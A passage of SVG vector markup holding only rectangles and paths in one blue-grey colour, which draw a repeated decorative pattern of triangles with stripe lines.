        <rect id="Rectangle_3651" data-name="Rectangle 3651" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 838.685, -9.603)" fill="#7a9bb6"/>
        <rect id="Rectangle_3652" data-name="Rectangle 3652" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 795.511, -26.76)" fill="#7a9bb6"/>
        <path id="Path_4392" data-name="Path 4392" d="M1.051.009A1.287,1.287,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.285,1.285,0,0,0,1.211-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.082A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,114.184,47.477l.436-1.115-.436,1.115L225.646,91.843Z" transform="translate(669.344 -264.997)" fill="#7a9bb6"/>
        <rect id="Rectangle_3653" data-name="Rectangle 3653" width="200.704" height="2.423" transform="translate(677.249 -221.983) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3654" data-name="Rectangle 3654" width="154.278" height="2.423" transform="translate(683.964 -176.035) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3655" data-name="Rectangle 3655" width="107.852" height="2.423" transform="translate(690.67 -130.041) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3656" data-name="Rectangle 3656" width="61.401" height="2.423" transform="translate(697.385 -84.093) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4393" data-name="Path 4393" d="M159.285.073a1.164,1.164,0,0,0-.582.266L.452,125.371a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.437a1.284,1.284,0,0,0,1.211-.194,1.211,1.211,0,0,0,.436-1.115L160.739.97a1.308,1.308,0,0,0-.751-.945,1.383,1.383,0,0,0-.7.049ZM3.724,125.952,158.68,3.538,187.248,198.96Z" transform="translate(517.239 -222.997)" fill="#7a9bb6"/>
        <rect id="Rectangle_3657" data-name="Rectangle 3657" width="165.763" height="2.423" transform="translate(547.032 -120.168) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3658" data-name="Rectangle 3658" width="116.357" height="2.423" transform="translate(585.787 -150.799) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3659" data-name="Rectangle 3659" width="68.695" height="2.423" transform="translate(623.202 -180.328) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4394" data-name="Path 4394" d="M159.273.017a1.259,1.259,0,0,0-.557.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.727,1.034a1.236,1.236,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.072ZM80.983,64.689l77.539-61.3,28.544,195.422L3.542,125.823Z" transform="translate(738.018 -174.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3660" data-name="Rectangle 3660" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 901.91, -138.937)" fill="#7a9bb6"/>
        <rect id="Rectangle_3661" data-name="Rectangle 3661" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 909.041, -90.065)" fill="#7a9bb6"/>
        <rect id="Rectangle_3662" data-name="Rectangle 3662" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 915.942, -42.897)" fill="#7a9bb6"/>
        <path id="Path_4395" data-name="Path 4395" d="M159.237,0a1.261,1.261,0,0,0-.557.242L.452,125.278a1.212,1.212,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.618,1.046A1.187,1.187,0,0,0,159.867.1,1.382,1.382,0,0,0,159.237,0ZM3.553,125.884,158.631,3.469l28.4,195.4Z" transform="translate(585.934 -7.637)" fill="#7a9bb6"/>
        <rect id="Rectangle_3663" data-name="Rectangle 3663" width="165.787" height="2.423" transform="translate(718.361 15.647) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3664" data-name="Rectangle 3664" width="116.339" height="2.423" transform="translate(677.401 52.649) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3665" data-name="Rectangle 3665" width="68.694" height="2.423" transform="translate(642.169 75.85) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4396" data-name="Path 4396" d="M1.032.023A1.042,1.042,0,0,0,.451.265,1.187,1.187,0,0,0,.014,1.38l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.415a1.228,1.228,0,0,0-.315-2.084L1.662.1a.968.968,0,0,0-.63-.073ZM37.378,240.611,2.68,3.149,225.6,91.834Z" transform="translate(973.531 -599.203)" fill="#7a9bb6"/>
        <rect id="Rectangle_3666" data-name="Rectangle 3666" width="200.704" height="2.423" transform="translate(1016.321 -582.075) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3667" data-name="Rectangle 3667" width="154.278" height="2.423" transform="translate(1059.482 -564.944) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3668" data-name="Rectangle 3668" width="107.851" height="2.423" transform="translate(1102.623 -547.764) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3669" data-name="Rectangle 3669" width="61.401" height="2.423" transform="translate(1145.784 -530.608) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4397" data-name="Path 4397" d="M1.034.01A1.4,1.4,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.654a1.191,1.191,0,0,0,1.938.751L228.876,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.664.082A1.381,1.381,0,0,0,1.034.01ZM37.38,240.6,2.706,3.111,225.63,91.82Z" transform="translate(1194.297 -551.018)" fill="#7a9bb6"/>
        <rect id="Rectangle_3670" data-name="Rectangle 3670" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 1381.283, -476.565)" fill="#7a9bb6"/>
        <rect id="Rectangle_3671" data-name="Rectangle 3671" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1338.129, -493.713)" fill="#7a9bb6"/>
        <rect id="Rectangle_3672" data-name="Rectangle 3672" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1294.974, -510.909)" fill="#7a9bb6"/>
        <rect id="Rectangle_3673" data-name="Rectangle 3673" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1251.82, -528.032)" fill="#7a9bb6"/>
        <path id="Path_4398" data-name="Path 4398" d="M1.032.013A1.04,1.04,0,0,0,.45.255,1.187,1.187,0,0,0,.014,1.37l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.169L228.8,92.405a1.228,1.228,0,0,0-.315-2.084L1.589.086A.969.969,0,0,0,1.032.013ZM37.378,240.577,2.68,3.115,225.6,91.8Z" transform="translate(1125.701 -766.288)" fill="#7a9bb6"/>
        <rect id="Rectangle_3674" data-name="Rectangle 3674" width="200.729" height="2.423" transform="translate(1133.516 -723.29) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3675" data-name="Rectangle 3675" width="154.278" height="2.423" transform="translate(1140.231 -677.342) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3676" data-name="Rectangle 3676" width="107.852" height="2.423" transform="translate(1146.946 -631.395) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3677" data-name="Rectangle 3677" width="61.401" height="2.423" transform="translate(1153.661 -585.423) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4399" data-name="Path 4399" d="M159.186.057a1.042,1.042,0,0,0-.557.242L.45,125.33a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.169,1.188,1.188,0,0,0,.436-1.139L160.737,1.075a1.139,1.139,0,0,0-.751-.945A.945.945,0,0,0,159.186.057ZM3.5,125.936,158.581,3.5l28.447,195.421Z" transform="translate(973.628 -724.267)" fill="#7a9bb6"/>
        <rect id="Rectangle_3678" data-name="Rectangle 3678" width="165.788" height="2.423" transform="translate(1003.308 -621.498) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3679" data-name="Rectangle 3679" width="116.357" height="2.423" transform="translate(1042.078 -652.106) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3680" data-name="Rectangle 3680" width="68.695" height="2.423" transform="translate(1079.477 -681.658) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4400" data-name="Path 4400" d="M159.31.073a1.281,1.281,0,0,0-.582.266L79.59,62.855h0L.452,125.37a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.437a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739.993a1.187,1.187,0,0,0-.751-.969,1.307,1.307,0,0,0-.678.048ZM81.092,64.745,158.631,3.538l28.544,195.422L3.651,125.952Z" transform="translate(1194.297 -676.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_3681" data-name="Rectangle 3681" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 1358.219, -640.283)" fill="#7a9bb6"/>
        <rect id="Rectangle_3682" data-name="Rectangle 3682" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1365.365, -591.319)" fill="#7a9bb6"/>
        <rect id="Rectangle_3683" data-name="Rectangle 3683" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1372.251, -544.218)" fill="#7a9bb6"/>
        <path id="Path_4401" data-name="Path 4401" d="M159.3.024a1.285,1.285,0,0,0-.581.267L.468,125.322a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.194,1.163,1.163,0,0,0,.436-1.115L160.73,1.042a1.188,1.188,0,0,0-.751-.969A1.3,1.3,0,0,0,159.3.024Zm-155.683,126L158.574,3.586l28.544,195.421Z" transform="translate(1042.184 -508.968)" fill="#7a9bb6"/>
        <rect id="Rectangle_3684" data-name="Rectangle 3684" width="165.787" height="2.423" transform="translate(1174.638 -485.658) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3685" data-name="Rectangle 3685" width="116.356" height="2.423" transform="translate(1135.883 -455.019) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3686" data-name="Rectangle 3686" width="68.694" height="2.423" transform="translate(1098.47 -425.459) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4402" data-name="Path 4402" d="M1.049.016A1.042,1.042,0,0,0,.468.258a1.26,1.26,0,0,0-.46,1.115L35.311,243a1.236,1.236,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.867,92.384a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.089A.9.9,0,0,0,1.049.016ZM37.4,240.6,2.721,3.142,225.645,91.826Z" transform="translate(684.126 -862.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3687" data-name="Rectangle 3687" width="200.728" height="2.423" transform="translate(726.922 -845.535) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3688" data-name="Rectangle 3688" width="154.254" height="2.423" transform="translate(768 -818.058) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3689" data-name="Rectangle 3689" width="107.851" height="2.423" transform="translate(813.224 -811.2) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3690" data-name="Rectangle 3690" width="61.401" height="2.423" transform="translate(856.389 -794.044) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4403" data-name="Path 4403" d="M1.05,0A1.284,1.284,0,0,0,.469.272a1.235,1.235,0,0,0-.46,1.115l35.256,241.63a1.235,1.235,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.844,92.421a1.187,1.187,0,0,0,.436-1.139,1.237,1.237,0,0,0-.751-.945L1.608.078A1.305,1.305,0,0,0,1.05,0ZM37.4,240.593,2.722,3.131,225.646,91.84Z" transform="translate(904.891 -814.451)" fill="#7a9bb6"/>
        <rect id="Rectangle_3691" data-name="Rectangle 3691" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1091.841, -740.009)" fill="#7a9bb6"/>
        <rect id="Rectangle_3692" data-name="Rectangle 3692" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1048.706, -757.171)" fill="#7a9bb6"/>
        <rect id="Rectangle_3693" data-name="Rectangle 3693" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1005.571, -774.358)" fill="#7a9bb6"/>
        <rect id="Rectangle_3694" data-name="Rectangle 3694" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 962.422, -791.491)" fill="#7a9bb6"/>
        <path id="Path_4404" data-name="Path 4404" d="M1.025.081A1.045,1.045,0,0,0,.468.324,1.261,1.261,0,0,0,.007,1.438l35.3,241.533a1.188,1.188,0,0,0,.751.945,1.235,1.235,0,0,0,1.187-.17L228.867,92.352a1.261,1.261,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.655.033A.946.946,0,0,0,1.025.081ZM37.371,240.645,2.7,3.183,225.62,91.867Z" transform="translate(836.247 -1029.794)" fill="#7a9bb6"/>
        <rect id="Rectangle_3695" data-name="Rectangle 3695" width="200.729" height="2.423" transform="translate(844.122 -986.719) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3696" data-name="Rectangle 3696" width="154.278" height="2.423" transform="translate(850.837 -940.772) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3697" data-name="Rectangle 3697" width="107.852" height="2.423" transform="translate(857.53 -894.834) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3698" data-name="Rectangle 3698" width="61.401" height="2.423" transform="translate(864.245 -848.861) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4405" data-name="Path 4405" d="M159.3.035a1.044,1.044,0,0,0-.581.243L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.235,1.235,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.053A1.212,1.212,0,0,0,160,.108a.968.968,0,0,0-.7-.073Zm-155.683,126L158.574,3.6l28.544,195.422Z" transform="translate(684.126 -987.683)" fill="#7a9bb6"/>
        <rect id="Rectangle_3699" data-name="Rectangle 3699" width="165.788" height="2.423" transform="translate(713.913 -884.928) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3700" data-name="Rectangle 3700" width="116.357" height="2.423" transform="translate(752.669 -915.558) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3701" data-name="Rectangle 3701" width="68.695" height="2.423" transform="translate(790.083 -945.088) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4406" data-name="Path 4406" d="M159.308.016a1.066,1.066,0,0,0-.582.267L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.762,1.034a1.308,1.308,0,0,0-.751-.945A1.4,1.4,0,0,0,159.308.016Zm-155.683,126L158.581,3.6l28.544,195.422Z" transform="translate(904.886 -939.493)" fill="#7a9bb6"/>
        <rect id="Rectangle_3702" data-name="Rectangle 3702" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 1068.777, -903.702)" fill="#7a9bb6"/>
        <rect id="Rectangle_3703" data-name="Rectangle 3703" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1075.942, -854.753)" fill="#7a9bb6"/>
        <rect id="Rectangle_3704" data-name="Rectangle 3704" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1082.868, -807.609)" fill="#7a9bb6"/>
        <path id="Path_4407" data-name="Path 4407" d="M159.284.017a1.4,1.4,0,0,0-.582.266L.451,125.314a1.212,1.212,0,0,0,.291,2.06l187.425,74.558a1.212,1.212,0,0,0,1.648-1.308L160.738,1.059a1.285,1.285,0,0,0-.751-.969A1.384,1.384,0,0,0,159.284.017ZM3.6,125.9,158.557,3.482l28.568,195.228Z" transform="translate(752.789 -772.301)" fill="#7a9bb6"/>
        <rect id="Rectangle_3705" data-name="Rectangle 3705" width="165.787" height="2.423" transform="translate(885.242 -749.094) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3706" data-name="Rectangle 3706" width="116.356" height="2.423" transform="translate(846.484 -718.454) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3707" data-name="Rectangle 3707" width="68.694" height="2.423" transform="translate(809.075 -688.894) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4408" data-name="Path 4408" d="M1.034.009A1.4,1.4,0,0,0,.453.276,1.163,1.163,0,0,0,.016,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.877,92.426a1.261,1.261,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.664.082A1.382,1.382,0,0,0,1.034.01ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(1346.418 -718.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3708" data-name="Rectangle 3708" width="200.728" height="2.423" transform="translate(1389.224 -701.054) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3709" data-name="Rectangle 3709" width="154.278" height="2.423" transform="translate(1432.361 -683.895) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3710" data-name="Rectangle 3710" width="107.851" height="2.423" transform="translate(1475.502 -666.715) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3711" data-name="Rectangle 3711" width="61.401" height="2.423" transform="translate(1518.663 -649.56) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4409" data-name="Path 4409" d="M1.03.009A1.358,1.358,0,0,0,.449.252,1.26,1.26,0,0,0,.012,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17l95.808-75.7h0l95.809-75.7a1.188,1.188,0,0,0-.291-2.06L1.66.082A1.381,1.381,0,0,0,1.03.009ZM37.376,240.6,2.678,3.135,225.6,91.844Z" transform="translate(1567.189 -669.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_3712" data-name="Rectangle 3712" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1754.144, -595.488)" fill="#7a9bb6"/>
        <rect id="Rectangle_3713" data-name="Rectangle 3713" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1711.014, -612.635)" fill="#7a9bb6"/>
        <rect id="Rectangle_3714" data-name="Rectangle 3714" width="2.414" height="107.462" transform="translate(1658.24 -637.603) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3715" data-name="Rectangle 3715" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1624.705, -646.979)" fill="#7a9bb6"/>
        <path id="Path_4410" data-name="Path 4410" d="M1.034.006A1.285,1.285,0,0,0,.453.273,1.163,1.163,0,0,0,.016,1.387l35.256,241.63a1.2,1.2,0,0,0,1.963.776L228.852,92.422a1.236,1.236,0,0,0-.315-2.084L1.64.079A1.452,1.452,0,0,0,1.034.006ZM37.38,240.594,2.682,3.132,225.605,91.841Z" transform="translate(1498.539 -885.255)" fill="#7a9bb6"/>
        <rect id="Rectangle_3716" data-name="Rectangle 3716" width="200.729" height="2.423" transform="translate(1506.421 -842.292) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3717" data-name="Rectangle 3717" width="154.278" height="2.423" transform="translate(1513.127 -796.322) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3718" data-name="Rectangle 3718" width="107.852" height="2.423" transform="translate(1519.843 -750.35) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3719" data-name="Rectangle 3719" width="61.401" height="2.423" transform="translate(1526.557 -704.402) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4411" data-name="Path 4411" d="M159.285.017a1.306,1.306,0,0,0-.557.266L.453,125.314a1.162,1.162,0,0,0-.436,1.114,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.188,1.188,0,0,0-.751-.969,1.379,1.379,0,0,0-.7-.073ZM3.6,126.017,158.68,3.6l28.544,195.422L95.316,162.412h0Z" transform="translate(1346.417 -843.201)" fill="#7a9bb6"/>
        <rect id="Rectangle_3720" data-name="Rectangle 3720" width="165.788" height="2.423" transform="translate(1376.204 -740.477) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3721" data-name="Rectangle 3721" width="116.357" height="2.423" transform="translate(1414.96 -771.108) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3722" data-name="Rectangle 3722" width="68.695" height="2.423" transform="translate(1452.374 -800.638) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4412" data-name="Path 4412" d="M159.2.029a1.235,1.235,0,0,0-.581.242L.44,125.3a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.727,1.046A1.187,1.187,0,0,0,159.976.1,1.308,1.308,0,0,0,159.2.028Zm-155.707,126L158.571,3.59l28.447,195.3Z" transform="translate(1567.294 -795.017)" fill="#7a9bb6"/>
        <rect id="Rectangle_3723" data-name="Rectangle 3723" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 1731.085, -759.19)" fill="#7a9bb6"/>
        <rect id="Rectangle_3724" data-name="Rectangle 3724" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1738.226, -710.265)" fill="#7a9bb6"/>
        <rect id="Rectangle_3725" data-name="Rectangle 3725" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1745.137, -663.116)" fill="#7a9bb6"/>
        <path id="Path_4413" data-name="Path 4413" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.288a1.285,1.285,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.756,1.032A1.308,1.308,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM3.619,125.894,158.7,3.456,187.24,198.877Z" transform="translate(1415.071 -627.908)" fill="#7a9bb6"/>
        <rect id="Rectangle_3726" data-name="Rectangle 3726" width="165.787" height="2.423" transform="translate(1547.541 -604.613) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3727" data-name="Rectangle 3727" width="116.356" height="2.423" transform="translate(1508.762 -573.969) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3728" data-name="Rectangle 3728" width="68.694" height="2.423" transform="translate(1471.349 -544.41) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4414" data-name="Path 4414" d="M1.025.024A1.042,1.042,0,0,0,.468.266a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.209,1.209,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.946.946,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(1057.086 -981.663)" fill="#7a9bb6"/>
        <rect id="Rectangle_3729" data-name="Rectangle 3729" width="200.728" height="2.423" transform="translate(1099.883 -964.546) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3730" data-name="Rectangle 3730" width="154.278" height="2.423" transform="translate(1143.024 -947.39) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3731" data-name="Rectangle 3731" width="107.851" height="2.423" transform="translate(1186.185 -930.234) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3732" data-name="Rectangle 3732" width="61.401" height="2.423" transform="translate(1229.326 -913.055) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4415" data-name="Path 4415" d="M1.026.009A1.306,1.306,0,0,0,.469.276a1.237,1.237,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.383,1.383,0,0,0,1.026.009ZM37.372,240.6,2.7,3.135,225.622,91.844Z" transform="translate(1277.852 -933.477)" fill="#7a9bb6"/>
        <rect id="Rectangle_3733" data-name="Rectangle 3733" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1464.805, -859.04)" fill="#7a9bb6"/>
        <rect id="Rectangle_3734" data-name="Rectangle 3734" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1421.669, -876.179)" fill="#7a9bb6"/>
        <rect id="Rectangle_3735" data-name="Rectangle 3735" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1378.515, -893.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3736" data-name="Rectangle 3736" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1335.361, -910.547)" fill="#7a9bb6"/>
        <path id="Path_4416" data-name="Path 4416" d="M1.032.01A1.4,1.4,0,0,0,.45.276,1.187,1.187,0,0,0,.014,1.391l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.662.107a1.119,1.119,0,0,0-.63-.1ZM37.378,240.6,2.68,3.136,225.6,91.845Z" transform="translate(1209.2 -1148.769)" fill="#7a9bb6"/>
        <rect id="Rectangle_3737" data-name="Rectangle 3737" width="200.729" height="2.423" transform="translate(1217.089 -1105.764) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3738" data-name="Rectangle 3738" width="154.278" height="2.423" transform="translate(1223.781 -1059.826) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3739" data-name="Rectangle 3739" width="107.852" height="2.423" transform="translate(1230.496 -1013.854) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3740" data-name="Rectangle 3740" width="61.401" height="2.423" transform="translate(1237.211 -967.906) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4417" data-name="Path 4417" d="M159.3.041a1.039,1.039,0,0,0-.582.242L.468,125.314a1.259,1.259,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.058A1.139,1.139,0,0,0,160,.114a.9.9,0,0,0-.7-.073Zm-155.683,126L158.574,3.6l28.544,195.422L95.355,162.387h0Z" transform="translate(1057.086 -1106.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3741" data-name="Rectangle 3741" width="165.788" height="2.423" transform="translate(1086.88 -1003.972) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3742" data-name="Rectangle 3742" width="116.357" height="2.423" transform="translate(1125.627 -1034.58) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3743" data-name="Rectangle 3743" width="68.695" height="2.423" transform="translate(1163.027 -1064.141) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4418" data-name="Path 4418" d="M159.308.008a1.065,1.065,0,0,0-.582.266L.475,125.306a1.187,1.187,0,0,0,.291,2.06l187.353,74.558a1.237,1.237,0,0,0,1.648-1.308L160.689,1.026a1.308,1.308,0,0,0-.751-.945A1.458,1.458,0,0,0,159.308.008ZM3.625,125.887,158.581,3.473l28.544,195.518Z" transform="translate(1277.846 -1058.507)" fill="#7a9bb6"/>
        <rect id="Rectangle_3744" data-name="Rectangle 3744" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 1441.76, -1022.749)" fill="#7a9bb6"/>
        <rect id="Rectangle_3745" data-name="Rectangle 3745" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1448.906, -973.76)" fill="#7a9bb6"/>
        <rect id="Rectangle_3746" data-name="Rectangle 3746" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1455.792, -926.684)" fill="#7a9bb6"/>
        <path id="Path_4419" data-name="Path 4419" d="M159.308.016a1.4,1.4,0,0,0-.581.266L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.762,1.058a1.284,1.284,0,0,0-.751-.969,1.4,1.4,0,0,0-.7-.073ZM3.625,125.9,158.508,3.481,187.052,198.9Z" transform="translate(1125.725 -891.419)" fill="#7a9bb6"/>
        <rect id="Rectangle_3747" data-name="Rectangle 3747" width="165.787" height="2.423" transform="translate(1258.204 -868.105) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3748" data-name="Rectangle 3748" width="116.356" height="2.423" transform="translate(1219.446 -837.465) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3749" data-name="Rectangle 3749" width="68.694" height="2.423" transform="translate(1182.036 -807.905) rotate(81.69)" fill="#7a9bb6"/>
